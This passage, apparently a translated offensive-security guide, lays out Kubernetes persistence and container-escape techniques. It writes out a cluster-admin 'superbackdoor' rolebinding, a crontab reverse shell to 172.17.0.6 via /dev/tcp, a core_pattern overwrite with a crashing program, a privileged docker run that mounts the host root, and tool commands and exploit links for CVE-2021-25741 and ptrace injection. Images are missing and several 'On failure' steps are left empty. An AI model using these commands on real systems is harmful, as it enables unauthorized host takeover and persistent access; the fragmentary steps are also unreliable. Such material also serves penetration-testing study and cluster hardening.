
After execution:

Deploying Static Pods
- Create a YAML file and host it on a web server, generating a URL for the kubelet.
| |
- Run kubelet on the chosen node configured with
--manifest-url=<manifest-url>. On Fedora, add the following line to/etc/kubernetes/kubelet:
KUBELET_ARGS="–cluster-dns=10.254.0.10 –cluster-domain=kube.local
–manifest-url=
- Restart kubelet. On Fedora, you’d run:
# Run the following command on the node where kubelet runs
systemctl restart kubelet
Overwriting Container Lifecycle Hooks
In the container-creation YAML, poststart and prestop execute after container creation and before container teardown, respectively.
[root@SHE-L0563377 tmp]# vim tomcat-deploy1.yaml
| |
Modifying Core Component Access Permissions
Modify the kubelet via a ConfigMap to disable authentication and allow anonymous access, or expose an unauthorized HTTP port on the API Server.
DaemonSets / Deployments

Use DaemonSets and Deployments to deploy remote-control containers/pods across the cluster.
./ kubectl apply -f nginxdockerSock.yaml
image needs to be changed.
| |
Using a Malicious Image
Method 1: add an extra malicious instruction layer to the Dockerfile to execute malicious code.
Method 2: directly edit the base image’s file layers, replacing the original executable or library files with a carefully crafted backdoored file, then repackage into a new image.


Modify the Dockerfile:
cat /root/aaa/Dockerfile
echo “RUN mkdir /chijiuhua” » /root/aaa/Dockerfile
cat /root/aaa/Dockerfile
K8s RoleBinding to Add User Privileges
./kubectl create rolebinding superbackdoor –clusterrole=cluster-admin –serviceaccount default:superbackdoor

Container Escape
Exploiting K8s Vulnerabilities for Privilege Escalation / Escape
CVE-2021-25741 conditions:
Permission to create pods, and the kubelet is within the affected version range.
Vulnerable versions of the kubelet:
v1.22.0 - v1.22.1
v1.21.0 - v1.21.4
v1.20.0 - v1.20.10
<= v1.19.14
https://github.com/Betep0k/CVE-2021-25741
Privilege Escalation / Escape via Kernel Vulnerabilities
Containers share the host kernel, so a host kernel vulnerability can be used to escape the container — for example, entering the host kernel via a kernel vulnerability and changing the current container’s namespace. The best-known historical example of container escape via a kernel vulnerability is Dirty COW (CVE-2016-5195).
More recently, another well-known kernel vulnerability, CVE-2020-14386, can also lead to container escape.
The POCs and EXPs for these vulnerabilities are public and have seen real-world exploitation, but most EDR and HIDS products can also detect exploitation of these EXPs — one of the pain points of using kernel vulnerabilities for container escape.

Attempting One-Click Escape with CDK
./cdk auto-escape id
On failure:
Mount-Based Escape from a Privileged Container

Escape via a Mounted Device
First, run fdisk -l inside the privileged container to check the host’s disk layout; if there’s output, this confirms you’re inside a privileged container.
Then mount the host’s root directory into the container, giving you access to arbitrary host files — such as the crontab config file, /root/.ssh/authorized_keys, /root/.bashrc, etc. — to achieve escape.
Host /etc Directory Mounted
If the host started the container in privileged mode, you can escape from inside that container.

./cdk run mount-disk
The simplest way to exploit an /etc mount is to write to crontab:
echo “*/1 * * * * root /bin/bash -i >& /dev/tcp/172.17.0.6/10000 0>&1” » /mnt/crontab
Then just wait for the reverse shell.
On failure:
Host cgroup Directory Mounted

With the host’s cgroup directory mounted into the container, escape is achieved by hijacking the host cgroup’s release_agent file, triggering shellcode execution via the Linux cgroup notify_on_release mechanism.

./cdk run mount-cgroup “
This command produces no output.
Rewriting Cgroup to Access Devices
Rewrite the current container’s /sys/fs/cgroup/devices/devices.allow to escape a privileged container and access host files.
./cdk run rewrite-cgroup-devices
On failure:

Host /proc Filesystem Mounted
find / -name proc to locate the mounted proc directory; if not found, escape isn’t possible this way.
Once found, use cdk to execute a command:
./cdk run mount-procfs
Writing the shell manually:
Determine the container’s overlay location:
/data/docker/overlay2/d7f802561c9efea4b256201d411043b873691c2a1359ef978b32db1fee6d5d72/merged/

Start writing the shell:

Write the command into core_pattern:
echo -e “|/data/docker/overlay2/d7f802561c9efea4b256201d411043b873691c2a1359ef978b32db1fee6d5d72/merged/tmp/1.py \rcore” > /host-proc/sys/kernel/core_pattern

Compile a crashing program:
#include <stdio.h>
int main(void)
{
int *a = NULL;
*a = 1;
return 0;
}
You can compile this inside the container; if there’s no gcc-style toolchain in the container, compile it on your own machine first and copy it over.

One thing to watch for here: core_pattern has no environment variables available, so every command must use the full path — don’t abbreviate, or the executable won’t be found.
Host LXCFS Directory (Containing CGROUP) Mounted
When a POD has the LXCFS directory mounted (containing the CGROUP directory), and has write access to CGROUP.
Check whether lxcfs is present via the mount command:
mount|grep lxcfs

If the mount command isn’t available, you can also check /proc/1/mountinfo.


/data/test/lxcfs/cgroup/devices/ contains device cgroups.
Find our current host’s cgroup address.

Set device.allow to permit the container to access the device:
echo a > cgroup/devices/kubepods/XXXXX/devices.allow
Then find the node entry mounting the /etc/ directory in mountinfo — here it’s 253,2.

Then run debugfs test b 253 1 — however in practice this failed; it turned out debugfs couldn’t open the filesystem.

Retesting revealed it was an issue with our CentOS test filesystem specifically; switching to a different OS and repeating the process, debugfs successfully showed the host filesystem — meaning we could achieve container escape by modifying the host filesystem.

On failure:


Escape via Linux Capabilities
./cdk_linux_amd64 evaluate
Discovering special capability privileges:
Escape via a Mounted docker.sock
Find the mounted docker.sock file:
find / -name “docker.sock”
If the host’s port 2375 is open and unauthorized, try accessing it with the docker client.

Establish a connection with the -H flag: docker -H xxxxx:2375

Download the docker binary — since it’s written in Go, we don’t need to worry about dependency issues.
Prepare this binary on another machine:

We can now execute commands directly with docker. Since I placed the docker sock at /var/run/docker.sock by default when building the test range, in a different environment the path may differ, requiring -H to specify it.
./docker -H unix:///var/run/docker.sock ps

We’ll just use it directly here:

Then we can use this to start a privileged container with the host root directory mounted, achieving a simple escape:
./docker run -it -v /:/host –privileged –name=sock-test ubuntu /bin/bash

CDK can also be used for this:
Link: https://github.com/Xyntax/CDK/wiki/Exploit:-docker-sock-check
https://github.com/Xyntax/CDK/wiki/Exploit:-docker-sock-pwn

K8S RoleBinding to Add User Privileges
./kubectl create sa superbackdoor

./kubectl create rolebinding superbackdoor –clusterrole=cluster-admin –serviceaccount default:superbackdoor
Escape via a Container with sys_ptrace Capability
If a container has the cap_sys_ptrace capability, it can use ptrace privileges to debug or inject into other processes. However, because of namespace isolation, the host PID isn’t directly reachable — this typically requires the container’s PID namespace to be shared with the host.

So the conditions for cap_sys_ptrace escape are:
- The container has
CAP_SYS_PTRACEcapability - The container shares the PID namespace with the host (
--pid=host, breaking process isolation) - No AppArmor protection

cat /proc/self/status | grep Cap


At this point, select a host process to inject code into:
https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
Any shellcode works — msf-generated is fine:
Exploiting a Highly Privileged Service Account
